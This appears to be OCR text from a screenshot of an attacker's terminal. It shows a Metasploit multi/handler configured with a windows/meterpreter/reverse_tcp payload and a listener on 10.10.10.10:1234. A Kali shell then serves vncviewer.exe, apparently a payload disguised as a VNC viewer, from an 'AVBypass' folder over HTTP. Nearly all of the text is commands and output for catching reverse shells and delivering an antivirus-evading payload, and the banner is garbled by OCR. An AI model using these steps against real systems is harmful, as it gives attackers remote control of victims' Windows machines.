 BBBBBBP
dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP
dBP
--o-- dBP dBP dBP dB'.BP dBP d
BP
| dBBBBP dBP dBBBBP dBBBBP dBP dB
P
o To boldly go where no
shell has gone before
=[ metasploit v6.1.27-dev- ]
+ -- --=[ 2194 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tc
p
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.10.10
LHOST => 10.10.10.10
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.10:1234
> $ cd ~/Desktop/AVBypass
kali@kali ~/Desktop/AVBypass [17:53:59]
> $ ls
vncviewer.exe
kali@kali ~/Desktop/AVBypass [17:54:00]
> $ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
_